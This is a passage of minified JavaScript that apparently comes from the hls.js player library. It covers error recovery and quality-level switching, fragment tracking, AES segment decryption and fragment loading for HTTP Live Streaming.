void(t.errorAction=this.getFragRetryOrSwitchAction(t));case k.FRAG_PARSING_ERROR:if(null!=(r=t.frag)&&r.gap)return void(t.errorAction=Nt());case k.FRAG_GAP:case k.FRAG_DECRYPT_ERROR:return t.errorAction=this.getFragRetryOrSwitchAction(t),void(t.errorAction.action=_t);case k.LEVEL_EMPTY_ERROR:case k.LEVEL_PARSING_ERROR:var a,s=t.parent===w?t.level:i.loadLevel;return void(t.details===k.LEVEL_EMPTY_ERROR&&null!=(a=t.context)&&null!=(a=a.levelDetails)&&a.live?t.errorAction=this.getPlaylistRetryOrSwitchAction(t,s):(t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,s)));case k.LEVEL_LOAD_ERROR:case k.LEVEL_LOAD_TIMEOUT:return void("number"==typeof(null==n?void 0:n.level)&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,n.level)));case k.AUDIO_TRACK_LOAD_ERROR:case k.AUDIO_TRACK_LOAD_TIMEOUT:case k.SUBTITLE_LOAD_ERROR:case k.SUBTITLE_TRACK_LOAD_TIMEOUT:if(n){var o=i.loadLevelObj;if(o&&(n.type===P&&o.hasAudioGroup(n.groupId)||n.type===C&&o.hasSubtitleGroup(n.groupId)))return t.errorAction=this.getPlaylistRetryOrSwitchAction(t,i.loadLevel),t.errorAction.action=_t,void(t.errorAction.flags=Ot)}return;case k.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:return void(t.errorAction={action:_t,flags:xt});case k.KEY_SYSTEM_SESSION_UPDATE_FAILED:case k.KEY_SYSTEM_STATUS_INTERNAL_ERROR:case k.KEY_SYSTEM_NO_SESSION:return void(t.errorAction={action:_t,flags:Mt});case k.BUFFER_ADD_CODEC_ERROR:case k.REMUX_ALLOC_ERROR:case k.BUFFER_APPEND_ERROR:var l;return void(t.errorAction||(t.errorAction=this.getLevelSwitchAction(t,null!=(l=t.level)?l:i.loadLevel)));case k.INTERNAL_EXCEPTION:case k.BUFFER_APPENDING_ERROR:case k.BUFFER_FULL_ERROR:case k.LEVEL_SWITCH_ERROR:case k.BUFFER_STALLED_ERROR:case k.BUFFER_SEEK_OVER_HOLE:case k.BUFFER_NUDGE_ON_STALL:return void(t.errorAction=Nt())}t.type===I.KEY_SYSTEM_ERROR&&(t.levelRetry=!1,t.errorAction=Nt())}},r.getPlaylistRetryOrSwitchAction=function(e,t){var r=Lt(this.hls.config.playlistLoadPolicy,e),i=this.playlistError++;if(kt(r,i,At(e),e.response))return{action:Ct,flags:wt,retryConfig:r,retryCount:i};var n=this.getLevelSwitchAction(e,t);return r&&(n.retryConfig=r,n.retryCount=i),n},r.getFragRetryOrSwitchAction=function(e){var t=this.hls,r=this.getVariantLevelIndex(e.frag),i=t.levels[r],n=t.config,a=n.fragLoadPolicy,s=n.keyLoadPolicy,o=Lt(e.details.startsWith("key")?s:a,e),l=t.levels.reduce((function(e,t){return e+t.fragmentError}),0);if(i&&(e.details!==k.FRAG_GAP&&i.fragmentError++,kt(o,l,At(e),e.response)))return{action:Ct,flags:wt,retryConfig:o,retryCount:l};var u=this.getLevelSwitchAction(e,r);return o&&(u.retryConfig=o,u.retryCount=l),u},r.getLevelSwitchAction=function(e,t){var r=this.hls;null==t&&(t=r.loadLevel);var i=this.hls.levels[t];if(i){var n,a,s=e.details;i.loadError++,s===k.BUFFER_APPEND_ERROR&&i.fragmentError++;var o=-1,l=r.levels,u=r.loadLevel,d=r.minAutoLevel,h=r.maxAutoLevel;r.autoLevelEnabled||r.config.preserveManualLevelOnError||(r.loadLevel=-1);for(var f,c=null==(n=e.frag)?void 0:n.type,g=(c===O&&s===k.FRAG_PARSING_ERROR||"audio"===e.sourceBufferName&&(s===k.BUFFER_ADD_CODEC_ERROR||s===k.BUFFER_APPEND_ERROR))&&l.some((function(e){var t=e.audioCodec;return i.audioCodec!==t})),v="video"===e.sourceBufferName&&(s===k.BUFFER_ADD_CODEC_ERROR||s===k.BUFFER_APPEND_ERROR)&&l.some((function(e){var t=e.codecSet,r=e.audioCodec;return i.codecSet!==t&&i.audioCodec===r})),m=null!=(a=e.context)?a:{},p=m.type,y=m.groupId,E=function(){var t=(T+u)%l.length;if(t!==u&&t>=d&&t<=h&&0===l[t].loadError){var r,n,a=l[t];if(s===k.FRAG_GAP&&c===w&&e.frag){var f=l[t].details;if(f){var m=yt(e.frag,f.fragments,e.frag.start);if(null!=m&&m.gap)return 0}}else{if(p===P&&a.hasAudioGroup(y)||p===C&&a.hasSubtitleGroup(y))return 0;if(c===O&&null!=(r=i.audioGroups)&&r.some((function(e){return a.hasAudioGroup(e)}))||c===x&&null!=(n=i.subtitleGroups)&&n.some((function(e){return a.hasSubtitleGroup(e)}))||g&&i.audioCodec===a.audioCodec||v&&i.codecSet===a.codecSet||!g&&i.codecSet!==a.codecSet)return 0}return o=t,1}},T=l.length;T--&&(0===(f=E())||1!==f););if(o>-1&&r.loadLevel!==o)return e.levelRetry=!0,this.playlistError=0,{action:_t,flags:wt,nextAutoLevel:o}}return{action:_t,flags:Ot}},r.onErrorOut=function(e,t){var r;switch(null==(r=t.errorAction)?void 0:r.action){case Dt:break;case _t:this.sendAlternateToPenaltyBox(t),t.errorAction.resolved||t.details===k.FRAG_GAP?/MediaSource readyState: ended/.test(t.error.message)&&(this.warn('MediaSource ended after "'+t.sourceBufferName+'" sourceBuffer append error. Attempting to recover from media error.'),this.hls.recoverMediaError()):t.fatal=!0}t.fatal&&this.hls.stopLoad()},r.sendAlternateToPenaltyBox=function(e){var t=this.hls,r=e.errorAction;if(r){var i=r.flags,n=r.nextAutoLevel;switch(i){case wt:this.switchLevel(e,n);break;case xt:var a=this.getVariantLevelIndex(e.frag),s=t.levels[a],o=null==s?void 0:s.attrs["HDCP-LEVEL"];if(r.hdcpLevel=o,o){t.maxHdcpLevel=$e[$e.indexOf(o)-1],r.resolved=!0,this.warn('Restricting playback to HDCP-LEVEL of "'+t.maxHdcpLevel+'" or lower');break}case Mt:var l=e.decryptdata;if(l){for(var u=this.hls.levels,d=u.length;d--;){var h,f;this.variantHasKey(u[d],l)&&(this.log("Banned key found in level "+d+" ("+u[d].bitrate+'bps) or audio group "'+(null==(h=u[d].audioGroups)?void 0:h.join(","))+'" ('+(null==(f=e.frag)?void 0:f.type)+" fragment) "+X(l.keyId||[])),u[d].fragmentError++,u[d].loadError++,this.log("Removing level "+d+" with key error ("+e.error+")"),this.hls.removeLevel(d))}u.length&&(r.resolved=!0)}}r.resolved||this.switchLevel(e,n)}},r.switchLevel=function(e,t){if(void 0!==t&&e.errorAction&&(this.warn("switching to level "+t+" after "+e.details),this.hls.nextAutoLevel=t,e.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel,e.details===k.BUFFER_ADD_CODEC_ERROR&&e.mimeType&&"audiovideo"!==e.sourceBufferName))for(var r=Ye(e.mimeType),i=this.hls.levels,n=i.length;n--;)i[n][e.sourceBufferName+"Codec"]===r&&(this.log("Removing level "+n+" for "+e.details+' ("'+r+'" not supported)'),this.hls.removeLevel(n))},t}(N);function Nt(e){var t={action:Dt,flags:wt};return e&&(t.resolved=!0),t}var Ut="NOT_LOADED",Bt="APPENDING",Gt="PARTIAL",Kt="OK",Vt=function(){function e(e){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=e,this._registerListeners()}var t=e.prototype;return t._registerListeners=function(){var e=this.hls;e&&(e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.BUFFER_APPENDED,this.onBufferAppended,this),e.on(b.FRAG_BUFFERED,this.onFragBuffered,this),e.on(b.FRAG_LOADED,this.onFragLoaded,this))},t._unregisterListeners=function(){var e=this.hls;e&&(e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.BUFFER_APPENDED,this.onBufferAppended,this),e.off(b.FRAG_BUFFERED,this.onFragBuffered,this),e.off(b.FRAG_LOADED,this.onFragLoaded,this))},t.destroy=function(){this._unregisterListeners(),this.hls=this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null},t.getAppendedFrag=function(e,t){var r=this.activePartLists[t];if(r)for(var i=r.length;i--;){var n=r[i];if(!n)break;if(n.start<=e&&e<=n.end&&n.loaded)return n}return this.getBufferedFrag(e,t)},t.getBufferedFrag=function(e,t){return this.getFragAtPos(e,t,!0)},t.getFragAtPos=function(e,t,r){for(var i=this.fragments,n=Object.keys(i),a=n.length;a--;){var s=i[n[a]];if((null==s?void 0:s.body.type)===t&&(!r||s.buffered)){var o=s.body;if(o.start<=e&&e<=o.end)return o}}return null},t.detectEvictedFragments=function(e,t,r,i,n){var a=this;this.timeRanges&&(this.timeRanges[e]=t);var s=(null==i?void 0:i.fragment.sn)||-1;Object.keys(this.fragments).forEach((function(i){var o=a.fragments[i];if(o&&!(s>=o.body.sn))if(o.buffered||o.loaded&&!n){var l=o.range[e];l&&(0!==l.time.length?l.time.some((function(e){var r=!a.isTimeBuffered(e.startPTS,e.endPTS,t);return r&&a.removeFragment(o.body),r})):a.removeFragment(o.body))}else o.body.type===r&&a.removeFragment(o.body)}))},t.detectPartialFragments=function(e){var t=this,r=this.timeRanges;if(r&&"initSegment"!==e.frag.sn){var i=e.frag,n=Yt(i),a=this.fragments[n];if(!(!a||a.buffered&&i.gap)){var s=!i.relurl;Object.keys(r).forEach((function(n){var o=i.elementaryStreams[n];if(o){var l=r[n],u=s||!0===o.partial;a.range[n]=t.getBufferedTimes(i,e.part,u,l)}})),a.loaded=null,Object.keys(a.range).length?(a.buffered=!0,(a.body.endList=i.endList||a.body.endList)&&(this.endListFragments[a.body.type]=a),Ht(a)||this.removeParts(i.sn-1,i.type)):this.removeFragment(a.body)}}},t.removeParts=function(e,t){var r=this.activePartLists[t];r&&(this.activePartLists[t]=Wt(r,(function(t){return t.fragment.sn>=e})))},t.fragBuffered=function(e,t){var r=Yt(e),i=this.fragments[r];!i&&t&&(i=this.fragments[r]={body:e,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},e.gap&&(this.hasGaps=!0)),i&&(i.loaded=null,i.buffered=!0)},t.getBufferedTimes=function(e,t,r,i){for(var n={time:[],partial:r},a=e.start,s=e.end,o=e.minEndPTS||s,l=e.maxStartPTS||a,u=0;u<i.length;u++){var d=i.start(u)-this.bufferPadding,h=i.end(u)+this.bufferPadding;if(l>=d&&o<=h){n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(a<h&&s>d){var f=Math.max(a,i.start(u)),c=Math.min(s,i.end(u));c>f&&(n.partial=!0,n.time.push({startPTS:f,endPTS:c}))}else if(s<=d)break}return n},t.getPartialFragment=function(e){var t,r,i,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&Ht(u)&&(r=u.body.start-s,i=u.body.end+s,e>=r&&e<=i&&(t=Math.min(e-r,i-e),a<=t&&(n=u.body,a=t)))})),n},t.isEndListAppended=function(e){var t=this.endListFragments[e];return void 0!==t&&(t.buffered||Ht(t))},t.getState=function(e){var t=Yt(e),r=this.fragments[t];return r?r.buffered?Ht(r)?Gt:Kt:Bt:Ut},t.isTimeBuffered=function(e,t,r){for(var i,n,a=0;a<r.length;a++){if(i=r.start(a)-this.bufferPadding,n=r.end(a)+this.bufferPadding,e>=i&&t<=n)return!0;if(t<=i)return!1}return!1},t.onManifestLoading=function(){this.removeAllFragments()},t.onFragLoaded=function(e,t){if("initSegment"!==t.frag.sn&&!t.frag.bitrateTest){var r=t.frag,i=t.part?null:t,n=Yt(r);this.fragments[n]={body:r,appendedPTS:null,loaded:i,buffered:!1,range:Object.create(null)}}},t.onBufferAppended=function(e,t){var r=t.frag,i=t.part,n=t.timeRanges,a=t.type;if("initSegment"!==r.sn){var s=r.type;if(i){var o=this.activePartLists[s];o||(this.activePartLists[s]=o=[]),o.push(i)}this.timeRanges=n;var l=n[a];this.detectEvictedFragments(a,l,s,i)}},t.onFragBuffered=function(e,t){this.detectPartialFragments(t)},t.hasFragment=function(e){var t=Yt(e);return!!this.fragments[t]},t.hasFragments=function(e){var t=this.fragments,r=Object.keys(t);if(!e)return r.length>0;for(var i=r.length;i--;){var n=t[r[i]];if((null==n?void 0:n.body.type)===e)return!0}return!1},t.hasParts=function(e){var t;return!(null==(t=this.activePartLists[e])||!t.length)},t.removeFragmentsInRange=function(e,t,r,i,n){var a=this;i&&!this.hasGaps||Object.keys(this.fragments).forEach((function(s){var o=a.fragments[s];if(o){var l=o.body;l.type!==r||i&&!l.gap||l.start<t&&l.end>e&&(o.buffered||n)&&a.removeFragment(l)}}))},t.removeFragment=function(e){var t=Yt(e);e.clearElementaryStreamInfo();var r=this.activePartLists[e.type];if(r){var i=e.sn;this.activePartLists[e.type]=Wt(r,(function(e){return e.fragment.sn!==i}))}delete this.fragments[t],e.endList&&delete this.endListFragments[e.type]},t.removeAllFragments=function(){var e;this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1;var t=null==(e=this.hls)||null==(e=e.latestLevelDetails)?void 0:e.partList;t&&t.forEach((function(e){return e.clearElementaryStreamInfo()}))},e}();function Ht(e){var t,r,i;return e.buffered&&!!(e.body.gap||null!=(t=e.range.video)&&t.partial||null!=(r=e.range.audio)&&r.partial||null!=(i=e.range.audiovideo)&&i.partial)}function Yt(e){return e.type+"_"+e.level+"_"+e.sn}function Wt(e,t){return e.filter((function(e){var r=t(e);return r||e.clearElementaryStreamInfo(),r}))}var jt=0,qt=1,Xt=function(){function e(e,t,r){this.subtle=void 0,this.aesIV=void 0,this.aesMode=void 0,this.subtle=e,this.aesIV=t,this.aesMode=r}return e.prototype.decrypt=function(e,t){switch(this.aesMode){case jt:return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e);case qt:return this.subtle.decrypt({name:"AES-CTR",counter:this.aesIV,length:64},t,e);default:throw new Error("[AESCrypto] invalid aes mode "+this.aesMode)}},e}(),Qt=function(){function e(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var t=e.prototype;return t.uint8ArrayToUint32Array_=function(e){for(var t=new DataView(e),r=new Uint32Array(4),i=0;i<4;i++)r[i]=t.getUint32(4*i);return r},t.initTable=function(){var e=this.sBox,t=this.invSBox,r=this.subMix,i=r[0],n=r[1],a=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],d=o[2],h=o[3],f=new Uint32Array(256),c=0,g=0,v=0;for(v=0;v<256;v++)f[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var m=g^g<<1^g<<2^g<<3^g<<4;m=m>>>8^255&m^99,e[c]=m,t[m]=c;var p=f[c],y=f[p],E=f[y],T=257*f[m]^16843008*m;i[c]=T<<24|T>>>8,n[c]=T<<16|T>>>16,a[c]=T<<8|T>>>24,s[c]=T,T=16843009*E^65537*y^257*p^16843008*c,l[m]=T<<24|T>>>8,u[m]=T<<16|T>>>16,d[m]=T<<8|T>>>24,h[m]=T,c?(c=p^f[f[f[E^p]]],g^=f[f[g]]):c=g=1}},t.expandKey=function(e){for(var t=this.uint8ArrayToUint32Array_(e),r=!0,i=0;i<t.length&&r;)r=t[i]===this.key[i],i++;if(!r){this.key=t;var n=this.keySize=t.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),d=this.keySchedule=new Uint32Array(u),h=this.invKeySchedule=new Uint32Array(u),f=this.sBox,c=this.rcon,g=this.invSubMix,v=g[0],m=g[1],p=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=d[a]=t[a]:(l=o,a%n==0?(l=f[(l=l<<8|l>>>24)>>>24]<<24|f[l>>>16&255]<<16|f[l>>>8&255]<<8|f[255&l],l^=c[a/n|0]<<24):n>6&&a%n==4&&(l=f[l>>>24]<<24|f[l>>>16&255]<<16|f[l>>>8&255]<<8|f[255&l]),d[a]=o=(d[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?d[a]:d[a-4],h[s]=s<4||a<=4?l:v[f[l>>>24]]^m[f[l>>>16&255]]^p[f[l>>>8&255]]^y[f[255&l]],h[s]=h[s]>>>0}},t.networkToHostOrderSwap=function(e){return e<<24|(65280&e)<<8|(16711680&e)>>8|e>>>24},t.decrypt=function(e,t,r){for(var i,n,a,s,o,l,u,d,h,f,c,g,v,m,p=this.keySize+6,y=this.invKeySchedule,E=this.invSBox,T=this.invSubMix,S=T[0],A=T[1],L=T[2],R=T[3],I=this.uint8ArrayToUint32Array_(r),k=I[0],b=I[1],D=I[2],_=I[3],P=new Int32Array(e),C=new Int32Array(P.length),w=this.networkToHostOrderSwap;t<P.length;){for(h=w(P[t]),f=w(P[t+1]),c=w(P[t+2]),g=w(P[t+3]),o=h^y[0],l=g^y[1],u=c^y[2],d=f^y[3],v=4,m=1;m<p;m++)i=S[o>>>24]^A[l>>16&255]^L[u>>8&255]^R[255&d]^y[v],n=S[l>>>24]^A[u>>16&255]^L[d>>8&255]^R[255&o]^y[v+1],a=S[u>>>24]^A[d>>16&255]^L[o>>8&255]^R[255&l]^y[v+2],s=S[d>>>24]^A[o>>16&255]^L[l>>8&255]^R[255&u]^y[v+3],o=i,l=n,u=a,d=s,v+=4;i=E[o>>>24]<<24^E[l>>16&255]<<16^E[u>>8&255]<<8^E[255&d]^y[v],n=E[l>>>24]<<24^E[u>>16&255]<<16^E[d>>8&255]<<8^E[255&o]^y[v+1],a=E[u>>>24]<<24^E[d>>16&255]<<16^E[o>>8&255]<<8^E[255&l]^y[v+2],s=E[d>>>24]<<24^E[o>>16&255]<<16^E[l>>8&255]<<8^E[255&u]^y[v+3],C[t]=w(i^k),C[t+1]=w(s^b),C[t+2]=w(a^D),C[t+3]=w(n^_),k=h,b=f,D=c,_=g,t+=4}return C.buffer},e}(),zt=function(){function e(e,t,r){this.subtle=void 0,this.key=void 0,this.aesMode=void 0,this.subtle=e,this.key=t,this.aesMode=r}return e.prototype.expandKey=function(){var e=function(e){switch(e){case jt:return"AES-CBC";case qt:return"AES-CTR";default:throw new Error("[FastAESKey] invalid aes mode "+e)}}(this.aesMode);return this.subtle.importKey("raw",this.key,{name:e},!1,["encrypt","decrypt"])},e}(),$t=function(){function e(e,t){var r=(void 0===t?{}:t).removePKCS7Padding,i=void 0===r||r;if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.enableSoftwareAES=void 0,this.enableSoftwareAES=e.enableSoftwareAES,this.removePKCS7Padding=i,i)try{var n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(e){}this.useSoftware=!this.subtle}var t=e.prototype;return t.destroy=function(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null},t.isSync=function(){return this.useSoftware},t.flush=function(){var e=this.currentResult,t=this.remainderData;if(!e||t)return this.reset(),null;var r,i,n,a=new Uint8Array(e);return this.reset(),this.removePKCS7Padding?(i=(r=a).byteLength,(n=i&&new DataView(r.buffer).getUint8(i-1))?r.slice(0,i-n):r):a},t.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},t.decrypt=function(e,t,r,i){var n=this;return this.useSoftware?new Promise((function(a,s){var o=ArrayBuffer.isView(e)?e:new Uint8Array(e);n.softwareDecrypt(o,t,r,i);var l=n.flush();l?a(l.buffer):s(new Error("[softwareDecrypt] Failed to decrypt data"))})):this.webCryptoDecrypt(new Uint8Array(e),t,r,i)},t.softwareDecrypt=function(e,t,r,i){var n=this.currentIV,a=this.currentResult,s=this.remainderData;if(i!==jt||16!==t.byteLength)return Y.warn("SoftwareDecrypt: can only handle AES-128-CBC"),null;this.logOnce("JS AES decrypt"),s&&(e=Ae(s,e),this.remainderData=null);var o=this.getValidChunk(e);if(!o.length)return null;n&&(r=n);var l=this.softwareDecrypter;l||(l=this.softwareDecrypter=new Qt),l.expandKey(t);var u=a;return this.currentResult=l.decrypt(o.buffer,0,r),this.currentIV=o.slice(-16).buffer,u||null},t.webCryptoDecrypt=function(e,t,r,i){var n=this;if(this.key!==t||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(e,t,r,i));this.key=t,this.fastAesKey=new zt(this.subtle,t,i)}return this.fastAesKey.expandKey().then((function(t){return n.subtle?(n.logOnce("WebCrypto AES decrypt"),new Xt(n.subtle,new Uint8Array(r),i).decrypt(e.buffer,t)):Promise.reject(new Error("web crypto not initialized"))})).catch((function(a){return Y.warn("[decrypter]: WebCrypto Error, disable WebCrypto API, "+a.name+": "+a.message),n.onWebCryptoError(e,t,r,i)}))},t.onWebCryptoError=function(e,t,r,i){var n=this.enableSoftwareAES;if(n){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(e,t,r,i);var a=this.flush();if(a)return a.buffer}throw new Error("WebCrypto"+(n?" and softwareDecrypt":"")+": failed to decrypt data")},t.getValidChunk=function(e){var t=e,r=e.length-e.length%16;return r!==e.length&&(t=e.slice(0,r),this.remainderData=e.slice(r)),t},t.logOnce=function(e){this.logEnabled&&(Y.log("[decrypter]: "+e),this.logEnabled=!1)},e}(),Zt=Math.pow(2,17),Jt=function(){function e(e){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=e}var t=e.prototype;return t.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},t.abort=function(){this.loader&&this.loader.abort()},t.load=function(e,t){var r=this,i=e.url;if(!i)return Promise.reject(new rr({type:I.NETWORK_ERROR,details:k.FRAG_LOAD_ERROR,fatal:!1,frag:e,error:new Error("Fragment does not have a "+(i?"part list":"url")),networkDetails:null}));this.abort();var n=this.config,a=n.fLoader,s=n.loader;return new Promise((function(o,l){if(r.loader&&r.loader.destroy(),e.gap){if(e.tagList.some((function(e){return"GAP"===e[0]})))return void l(tr(e));e.gap=!1}var u=r.loader=a?new a(n):new s(n),h=er(e);e.loader=u;var f=It(n.fragLoadPolicy.default),c={loadPolicy:f,timeout:f.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:"initSegment"===e.sn?1/0:Zt};e.stats=u.stats;var g={onSuccess:function(t,i,n,a){r.resetLoader(e,u);var s=t.data;n.resetIV&&e.decryptdata&&(e.decryptdata.iv=new Uint8Array(s.slice(0,16)),s=s.slice(16)),o({frag:e,part:null,payload:s,networkDetails:a})},onError:function(t,n,a,s){r.resetLoader(e,u),l(new rr({type:I.NETWORK_ERROR,details:k.FRAG_LOAD_ERROR,fatal:!1,frag:e,response:d({url:i,data:void 0},t),error:new Error("HTTP Error "+t.code+" "+t.text),networkDetails:a,stats:s}))},onAbort:function(t,i,n){r.resetLoader(e,u),l(new rr({type:I.NETWORK_ERROR,details:k.INTERNAL_ABORTED,fatal:!1,frag:e,error:new Error("Aborted"),networkDetails:n,stats:t}))},onTimeout:function(t,i,n){r.resetLoader(e,u),l(new rr({type:I.NETWORK_ERROR,details:k.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,error:new Error("Timeout after "+c.timeout+"ms"),networkDetails:n,stats:t}))}};t&&(g.onProgress=function(r,i,n,a){return t({frag:e,part:null,payload:n,networkDetails:a})}),u.load(h,c,g)}))},t.loadPart=function(e,t,r){var i=this;this.abort();var n=this.config,a=n.fLoader,s=n.loader;return new Promise((function(o,l){if(i.loader&&i.loader.destroy(),e.gap||t.gap)l(tr(e,t));else{var u=i.loader=a?new a(n):new s(n),h=er(e,t);e.loader=u;var f=It(n.fragLoadPolicy.default),c={loadPolicy:f,timeout:f.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:Zt};t.stats=u.stats,u.load(h,c,{onSuccess:function(n,a,s,l){i.resetLoader(e,u),i.updateStatsFromPart(e,t);var d={frag:e,part:t,payload:n.data,networkDetails:l};r(d),o(d)},onError:function(r,n,a,s){i.resetLoader(e,u),l(new rr({type:I.NETWORK_ERROR,details:k.FRAG_LOAD_ERROR,fatal:!1,frag:e,part:t,response:d({url:h.url,data:void 0},r),error:new Error("HTTP Error "+r.code+" "+r.text),networkDetails:a,stats:s}))},onAbort:function(r,n,a){e.stats.aborted=t.stats.aborted,i.resetLoader(e,u),l(new rr({type:I.NETWORK_ERROR,details:k.INTERNAL_ABORTED,fatal:!1,frag:e,part:t,error:new Error("Aborted"),networkDetails:a,stats:r}))},onTimeout:function(r,n,a){i.resetLoader(e,u),l(new rr({type:I.NETWORK_ERROR,details:k.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,part:t,error:new Error("Timeout after "+c.timeout+"ms"),networkDetails:a,stats:r}))}})}}))},t.updateStatsFromPart=function(e,t){var r=e.stats,i=t.stats,n=i.total;if(r.loaded+=i.loaded,n){var a=Math.round(e.duration/t.duration),s=Math.min(Math.round(r.loaded/n),a),o=(a-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},t.resetLoader=function(e,t){e.loader=null,this.loader===t&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),t.destroy()},e}();function er(e,t){void 0===t&&(t=null);var r,i=t||e,n={frag:e,part:t,responseType:"arraybuffer",url:i.url,headers:{},rangeStart:0,rangeEnd:0},a=i.byteRangeStartOffset,s=i.byteRangeEndOffset;if(A(a)&&A(s)){var o,l=a,u=s;if("initSegment"===e.sn&&("AES-128"===(r=null==(o=e.decryptdata)?void 0:o.method)||"AES-256"===r)){var d=s-a;d%16&&(u=s+(16-d%16)),0!==a&&(n.resetIV=!0,l=a-16)}n.rangeStart=l,n.rangeEnd=u}return n}function tr(e,t){var r=new Error("GAP "+(e.gap?"tag":"attribute")+" found"),i={type:I.MEDIA_ERROR,details:k.FRAG_GAP,fatal:!1,frag:e,error:r,networkDetails:null};return t&&(i.part=t),(t||e).stats.aborted=!0,new rr(i)}var rr=function(e){function t(t){var r;return(r=e.call(this,t.error.message)||this).data=void 0,r.data=t,r}return o(t,e),t}(c(Error)),ir=function(e){function t(t,r){var i;return(i=e.call(this,t,r)||this)._boundTick=void 0,i._tickTimer=null,i._tickInterval=null,i._tickCallCount=0,i._boundTick=i.tick.bind(i),i}o(t,e);var r=t.prototype;return r.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},r.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},r.onHandlerDestroyed=function(){},r.hasInterval=function(){return!!this._tickInterval},r.hasNextTick=function(){return!!this._tickTimer},r.setInterval=function(e){return!this._tickInterval&&(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,e),!0)},r.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},r.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},r.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},r.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},r.doTick=function(){},t}(N),nr=function(e,t,r,i,n,a){void 0===i&&(i=0),void 0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=e,this.sn=t,this.id=r,this.size=i,this.part=n,this.partial=a},ar={length:0,start:function(){return 0},end:function(){return 0}},sr=function(){function e(){}return e.isBuffered=function(t,r){if(t)for(var i=e.getBuffered(t),n=i.length;n--;)if(r>=i.start(n)&&r<=i.end(n))return!0;return!1},e.bufferedRanges=function(t){if(t){var r=e.getBuffered(t);return e.timeRangesToArray(r)}return[]},e.timeRangesToArray=function(e){for(var t=[],r=0;r<e.length;r++)t.push({start:e.start(r),end:e.end(r)});return t},e.bufferInfo=function(t,r,i){if(t){var n=e.bufferedRanges(t);if(n.length)return e.bufferedInfo(n,r,i)}return{len:0,start:r,end:r,bufferedIndex:-1}},e.bufferedInfo=function(e,t,r){t=Math.max(0,t),e.length>1&&e.sort((function(e,t){return e.start-t.start||t.end-e.end}));var i=-1,n=[];if(r)for(var a=0;a<e.length;a++){t>=e[a].start&&t<=e[a].end&&(i=a);var s=n.length;if(s){var o=n[s-1].end;e[a].start-o<r?e[a].end>o&&(n[s-1].end=e[a].end):n.push(e[a])}else n.push(e[a])}else n=e;for(var l,u=0,d=t,h=t,f=0;f<n.length;f++){var c=n[f].start,g=n[f].end;if(-1===i&&t>=c&&t<=g&&(i=f),t+r>=c&&t<g)d=c,u=(h=g)-t;else if(t+r<c){l=c;break}}return{len:u,start:d||0,end:h||0,nextStart:l,buffered:e,bufferedIndex:i}},e.getBuffered=function(e){try{return e.buffered||ar}catch(e){return Y.log("failed to get 